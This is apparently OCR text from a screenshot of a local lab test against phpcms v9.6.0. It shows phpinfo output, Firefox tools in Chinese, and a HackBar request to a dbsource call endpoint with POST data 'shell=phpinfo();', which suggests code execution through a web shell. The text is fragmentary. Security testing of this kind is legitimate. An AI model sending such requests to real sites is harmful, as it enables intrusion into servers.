 document.write("
\"PHP
PHP Version 7.3.4
System Windows NT DESKTOP-ONPHDRA 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack
Configure Command \\x64\\instantclient_12_1\\sdk,shared" "--with-oci8-12c=c:\\php-snap-build\\
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/phpcmsv9.6.0/index.php?m=dbsource&c=call&a=get&id=18
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=phpinfo();